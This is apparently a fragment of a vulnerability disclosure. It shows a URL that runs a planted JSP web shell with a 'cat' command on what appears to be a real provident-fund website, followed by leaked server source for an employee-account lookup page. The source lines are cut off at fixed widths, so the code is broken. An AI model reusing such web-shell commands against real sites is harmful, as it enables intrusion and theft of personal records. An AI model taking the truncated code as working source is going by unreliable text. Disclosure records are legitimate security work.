 www.fcggjj.com/shell/shell.jsp?cmd=cat%20/gjj/wscxcs/zfbzgl/zfbzsq/main_menu.jsp
<%@ page pageEncoding="GBK" %> <%@ page import="java.util.*" %> <%@ page import="java.text.*" %> <%@ page import="com.jtpsoft.jsp.util.*" %> <%@ page imp
import="com.jtpsoft.jsp.util.*" %> <%@ page import="javax.servlet.http.HttpSession" %> <% //注明：在查询职工信息时，无法用Session自动获得系统所
java.text.DecimalFormat df=new java.text.DecimalFormat("###,###,##0.00"); String zgzh = request.getParameter("zgzh"); String zgxm = request.getP
request.getParameter("sfzh"); String dwbm = request.getParameter("dwbm"); String cxyd = request.getParameter("cxyd"); String dbname = request.ge
rows1 = null; List rows2 = null; String a001 = "",a100 = "",a008 = "",a002 = "",a004 = "",a076 = "",a013 = "",a070 = "",date1="",date2=""; doubl
0.0,a039 = 0.0,a038 = 0.0,a040 = 0.0,a045 = 0.0; double a063 = 0.0,a064 = 0.0,a021 = 0.0,a022 = 0.0,a023 = 0.0,a024 = 0.0,a025 = 0.0,a068 = 0.0,
0.0,a029 = 0.0,a030 = 0.0,a031 = 0.0,a032 = 0.0,a066 = 0.0; try{ rows1 = zfbzsq.gjjydCx(); if(rows1.size()>0){ Row rs1 = (Row) rows1.get(0); dat
rs1.getDateTimeToString("begindate").substring(0,4); date2 = rs1.getDateTimeToString("enddate").substring(0,4); } }catch(Exception e){ System.ou
询失败！"+e.getMessage()); } try{ zfbzsq.setZgzh1(zgzh); zfbzsq.setZgzh2(zgzh); zfbzsq.setZgxm(zgxm); zfbzsq.setDwbm(dwbm); zfbzsq.setBmbm("");
zfbzsq.setGjdbm("00"); zfbzsq.setZhxz("职工账号"); zfbzsq.setDbName("gj12"); zfbzsq.setLsgxbm(""); rows2 = zfbzsq.gjjxxCx(); }catch(Exception e)
职工信息查询失败，此系统连接的数据库为zjk，请修改文件main_menu.jsp！"+e.getMessage()); } %>
www.wooyun.org